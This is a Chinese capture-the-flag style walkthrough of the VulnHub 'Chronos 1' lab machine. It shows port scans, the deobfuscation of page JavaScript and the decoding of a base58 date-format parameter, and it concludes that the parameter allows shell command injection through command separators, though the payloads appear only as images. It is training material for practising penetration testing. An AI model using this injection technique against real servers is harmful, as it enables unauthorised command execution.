第三周
靶机下载地址:https://www.vulnhub.com/entry/chronos-1,735/
环境折磨导致做晚了,再加上期末的考试多耽搁下来了,然后就是辗转反侧打比赛,拖了这么久,时隔三个月重新开打
因为陆陆续续打了两次,所以环境可能变化了,IP不同见谅
信息收集
┌──(kali㉿kali)-[~/Tools/fscan]
└─$ ./fscan -h 192.168.56.101
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 192.168.56.101 is alive
[*] Icmp alive hosts len is: 1
192.168.56.101:80 open
Open result.txt error, open result.txt: permission denied
192.168.56.101:22 open
Open result.txt error, open result.txt: permission denied
192.168.56.101:8000 open
Open result.txt error, open result.txt: permission denied
[*] alive ports len is: 3
start vulscan
[*] WebTitle: http://192.168.56.101 code:200 len:1887 title:None
Open result.txt error, open result.txt: permission denied
[*] WebTitle: http://192.168.56.101:8000 code:200 len:1887 title:None
Open result.txt error, open result.txt: permission denied
┌──(kali㉿kali)-[~/Tools/fscan]
└─$ sudo nmap --min-rate 1000 -p- 192.168.56.101
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-22 18:01 CST
Nmap scan report for 192.168.56.101
Host is up (0.00011s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
80/tcp open http
110/tcp open pop3
8000/tcp open http-alt
┌──(kali㉿kali)-[~/Tools/fscan]
└─$ sudo nmap -sV -sT -O -p22,25,80,110,8000 192.168.56.101
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-22 18:49 CST
Nmap scan report for 192.168.56.101
Host is up (0.00080s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
25/tcp open tcpwrapped
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
110/tcp open tcpwrapped
8000/tcp open http Node.js Express framework
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: WAP|general purpose
Running: Actiontec embedded, Linux 3.X
OS CPE: cpe:/h:actiontec:mi424wr-gen3i cpe:/o:linux:linux_kernel cpe:/o:linux:linux_kernel:3.2
OS details: Actiontec MI424WR-GEN3I WAP, Linux 3.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.97 seconds
先对80服务进行探测:
什么都没有,看看页面源代码:

有一串script,看看:
var _0x5bdf=['150447srWefj','70lwLrol','1658165LmcNig','open','1260881JUqdKM','10737CrnEEe','2SjTdWC','readyState','responseText','1278676qXleJg','797116soVTES','onreadystatechange','http://chronos.local:8000/date?format=4ugYDuAkScCG5gMcZjEN3mALyG1dD5ZYsiCfWvQ2w9anYGyL','User-Agent','status','1DYOODT','400909Mbbcfr','Chronos','2QRBPWS','getElementById','innerHTML','date'];(function(_0x506b95,_0x817e36){var _0x244260=_0x432d;while(!![]){try{var _0x35824b=-parseInt(_0x244260(0x7e))*parseInt(_0x244260(0x90))+parseInt(_0x244260(0x8e))+parseInt(_0x244260(0x7f))*parseInt(_0x244260(0x83))+-parseInt(_0x244260(0x87))+-parseInt(_0x244260(0x82))*parseInt(_0x244260(0x8d))+-parseInt(_0x244260(0x88))+parseInt(_0x244260(0x80))*parseInt(_0x244260(0x84));if(_0x35824b===_0x817e36)break;else _0x506b95['push'](_0x506b95['shift']());}catch(_0x3fb1dc){_0x506b95['push'](_0x506b95['shift']());}}}(_0x5bdf,0xcaf1e));function _0x432d(_0x16bd66,_0x33ffa9){return _0x432d=function(_0x5bdf82,_0x432dc8){_0x5bdf82=_0x5bdf82-0x7e;var _0x4da6e8=_0x5bdf[_0x5bdf82];return _0x4da6e8;},_0x432d(_0x16bd66,_0x33ffa9);}function loadDoc(){var _0x17df92=_0x432d,_0x1cff55=_0x17df92(0x8f),_0x2beb35=new XMLHttpRequest();_0x2beb35[_0x17df92(0x89)]=function(){var _0x146f5d=_0x17df92;this[_0x146f5d(0x85)]==0x4&&this[_0x146f5d(0x8c)]==0xc8&&(document[_0x146f5d(0x91)](_0x146f5d(0x93))[_0x146f5d(0x92)]=this[_0x146f5d(0x86)]);},_0x2beb35[_0x17df92(0x81)]('GET',_0x17df92(0x8a),!![]),_0x2beb35['setRequestHeader'](_0x17df92(0x8b),_0x1cff55),_0x2beb35['send']();}
丢给厨子美化一下:

var _0x5bdf = [
'150447srWefj',
'70lwLrol',
'1658165LmcNig',
'open',
'1260881JUqdKM',
'10737CrnEEe',
'2SjTdWC',
'readyState',
'responseText',
'1278676qXleJg',
'797116soVTES',
'onreadystatechange',
'http://chronos.local:8000/date?format=4ugYDuAkScCG5gMcZjEN3mALyG1dD5ZYsiCfWvQ2w9anYGyL',
'User-Agent',
'status',
'1DYOODT',
'400909Mbbcfr',
'Chronos',
'2QRBPWS',
'getElementById',
'innerHTML',
'date'
];
(function (_0x506b95, _0x817e36) {
var _0x244260 = _0x432d;
while (!![]) {
try {
var _0x35824b = -parseInt(_0x244260(126)) * parseInt(_0x244260(144)) + parseInt(_0x244260(142)) + parseInt(_0x244260(127)) * parseInt(_0x244260(131)) + -parseInt(_0x244260(135)) + -parseInt(_0x244260(130)) * parseInt(_0x244260(141)) + -parseInt(_0x244260(136)) + parseInt(_0x244260(128)) * parseInt(_0x244260(132));
if (_0x35824b === _0x817e36)
break;
else
_0x506b95['push'](_0x506b95['shift']());
} catch (_0x3fb1dc) {
_0x506b95['push'](_0x506b95['shift']());
}
}
}(_0x5bdf, 831262));
function _0x432d(_0x16bd66, _0x33ffa9) {
return _0x432d = function (_0x5bdf82, _0x432dc8) {
_0x5bdf82 = _0x5bdf82 - 126;
var _0x4da6e8 = _0x5bdf[_0x5bdf82];
return _0x4da6e8;
}, _0x432d(_0x16bd66, _0x33ffa9);
}
function loadDoc() {
var _0x17df92 = _0x432d, _0x1cff55 = _0x17df92(143), _0x2beb35 = new XMLHttpRequest();
_0x2beb35[_0x17df92(137)] = function () {
var _0x146f5d = _0x17df92;
this[_0x146f5d(133)] == 4 && this[_0x146f5d(140)] == 200 && (document[_0x146f5d(145)](_0x146f5d(147))[_0x146f5d(146)] = this[_0x146f5d(134)]);
}, _0x2beb35[_0x17df92(129)]('GET', _0x17df92(138), !![]), _0x2beb35['setRequestHeader'](_0x17df92(139), _0x1cff55), _0x2beb35['send']();
}
漏洞利用
有一串字符:
http://chronos.local:8000/date?format=4ugYDuAkScCG5gMcZjEN3mALyG1dD5ZYsiCfWvQ2w9anYGyL
发现对8000端口发送了一个base加密的数据,而且8000端口就是我们刚才扫出来的
解码看看他是啥:

发现是base58
而且里面的数据就是'+Today is %A, %B %d, %Y %H:%M:%S.'
我们发送给8000端口试试:
直接发送,发现它禁止了

可以注意到它这里发送数据的时候其实是有域名的,我们添加一下域名再试试:
访问域名之后可以发现:

抓到包了,而且可以交互,'+Today is %A, %B %d, %Y %H:%M:%S.'就是页面的回显,这里发现和执行date命令是一样的

所以可以猜测这里服务器就是利用了date执行命令,所以我们可以尝试使用命令分隔符来执行:


发现可以执行命令
这里如果执行不了命令,去历史里面找
